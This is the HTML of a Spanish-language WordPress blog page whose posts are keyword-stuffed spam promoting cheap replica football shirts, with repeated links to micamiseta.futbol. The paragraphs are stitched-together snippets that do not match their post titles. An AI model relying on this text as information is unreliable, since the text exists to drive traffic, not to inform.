		<p><span style="display:block;text-align:center;clear:both"><a href = "https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon"><A href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/mexico"><img decoding="async" style="max-width: 375px;" loading="lazy" src="https://micamiseta.futbol/media/image/88/f4/2200019e77212fdf3699a460572c.gif"></A></a></span> Comunidad de Madrid y así poder inscribirse en <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/paises-bajos" >camiseta holanda</a> la LMFF. Para entender un poco la demanda de estos productos tenemos una anécdota: cuando en su momento el club Real Madrid fichó a James Rodríguez, no habían transcurrido 48 horas desde que se hizo el anuncio oficial cuando ya en el mundo se habían vendido más de 300 mil camisetas con su nombre, según reportó la consultora Euroamericas Sports Marketing. En pleno invierno, no hay nada peor que salir a la calle y darse cuenta de que no vas lo suficientemente abrigado para soportar las gélidas.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" src="https://micamiseta.futbol/media/image/d3/f0/1e9a0f400674520d39726a6b670d.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" loading="lazy" src="https://micamiseta.futbol/media/image/1b/b5/ea2e25e15e0aba834af457eb2a0c.gif"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/03/b0/9c163efe4ff4c360112951e3cd6d.jpg" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/95/f3/2c4cf54067222135b58c42228688.jpg" loading="lazy" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 375px;' loading='lazy' src='https://micamiseta.futbol/media/image/71/28/d0c9cb7eec29b755e3b79559686b.jpg' alt=''></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" src="https://micamiseta.futbol/media/image/07/27/45a8cc399623bdd6534c48fd293d.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 375px;' src='https://micamiseta.futbol/media/image/ea/38/779b0e22b4b4317bcf703d19a0c1ed4c.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" loading="lazy" src="https://micamiseta.futbol/media/image/1d/5e/4cc8edbb3152139f6e2b678ac8ac.png"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/d7/e5/311685ff956ca7afda81ae404302.jpg" style="max-width: 375px;"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" rel="tag">camisetas baratas sporting</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-usa/" rel="tag">camisetas baratas usa</a><a href="https://caribbeanmultiplelistings.com/tag/equipaciones-futbol-luanvi/" rel="tag">equipaciones futbol luanvi</a></span></footer></article><!-- #post-2587 -->

<article id="post-1561" class="post-1561 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-sporting tag-comprar-camisetas-junio tag-el-corte-ingles-camiseta-athletic-de-bilbao">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/como-vender-camisetas-de-futbol-por-internet/" rel="bookmark">como vender camisetas de futbol por internet</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/como-vender-camisetas-de-futbol-por-internet/" rel="bookmark"><time class="entry-date" datetime="2022-11-08T04:45:55+01:00">2022年11月8日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a Href = "https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/58/33/c1ba4f17439153e60e0dc96064b7.png" style="max-width: 355px;"></a></span> Por otro lado, las camisetas adidas niño y camisetas adidas niña están adaptadas a los deportes que los más pequeños quieran practicar, como el fútbol, tenis, running, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/marruecos">camiseta marruecos mundial 2022</a> baloncesto o yoga. Disponemos de camisetas adidas para deportes como el baloncesto, fútbol, tenis, running, etc. Además, los niños y niñas siempre están en constante crecimiento, por lo que en la colección de ropa de adidas podrás encontrar la talla ideal para ellos, en el momento perfecto.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/e0/0f/3c0fc4b74205cae4d64f8dec7f6c.jpg" loading="lazy" style="max-width: 355px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/ad/63/16af0510a662c1af5d9724b9c347.webp" style="max-width: 355px;"></a></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/f5/f9/a0c3c741dd5405013c010f0ed280.jpg' style='max-width: 355px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 355px;' src='https://micamiseta.futbol/media/image/28/9f/09375d4d8bc4905edc78d2476612.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="" src="https://micamiseta.futbol/media/image/ab/92/de56a1c2cdf10ea3eb9eb998f707.jpg" style="max-width: 355px;"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" rel="tag">camisetas baratas sporting</a><a href="https://caribbeanmultiplelistings.com/tag/comprar-camisetas-junio/" rel="tag">comprar camisetas junio</a><a href="https://caribbeanmultiplelistings.com/tag/el-corte-ingles-camiseta-athletic-de-bilbao/" rel="tag">el corte ingles camiseta athletic de bilbao</a></span></footer></article><!-- #post-1561 -->

<article id="post-1477" class="post-1477 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-infantil-brasil tag-camisetas-baratas-sporting tag-camisetas-futbol-portugal">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/comprar-camisetas-de-futbol-replicas-baratas/" rel="bookmark">comprar camisetas de futbol replicas baratas</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/comprar-camisetas-de-futbol-replicas-baratas/" rel="bookmark"><time class="entry-date" datetime="2022-11-08T04:44:24+01:00">2022年11月8日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a HREF="https://micamiseta.futbol/es_ES/"><img decoding="async" src="https://micamiseta.futbol/media/image/c0/1f/56f392848f19cd70fe19d33db08f.jpg" loading="lazy" style="max-width: 355px;"></a></span> Tal y como Kenny McCallum, Manager General de la marca estadounidense, afirma: “El Athletic es un club especial con su manera única e independiente de competir, y nosotros queríamos que las camisetas reflejaran y celebraran esa singularidad.” Esta segunda camiseta de un color verde bosque de dos tonalidades resalta por la proyección de los rayos de una ikurriña que nacen de un escudo dorado, con remates rojos en las mangas y en el cuello redondo.</p>
<p><span style="display:block;text-align:center;clear:both"><a Href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/mexico" ><img decoding="async" src="https://micamiseta.futbol/media/image/04/1c/e40bd1a1eeaf025498df8be651a7.jpg" loading="lazy" style="max-width: 355px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/12/98/6330d0f93ea415d0af7894ebf4a4.png" style="max-width: 355px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/ed/31/cdcac438ddb7a8389fb007252ca68521.jpg" loading="lazy" style="max-width: 355px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/89/f4/b6f4d5c4197a7c776d0fbb24e772.gif" alt="" style="max-width: 355px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/72/6f/6f9f5407c69c1b195ddb04abcabf.jpg" style="max-width: 355px;"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camiseta-infantil-brasil/" rel="tag">camiseta infantil brasil</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" rel="tag">camisetas baratas sporting</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-portugal/" rel="tag">camisetas futbol portugal</a></span></footer></article><!-- #post-1477 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Camiseta España Mundial 2024 &#8211; Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5606e50a194940a5a6366a91a9cb177a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
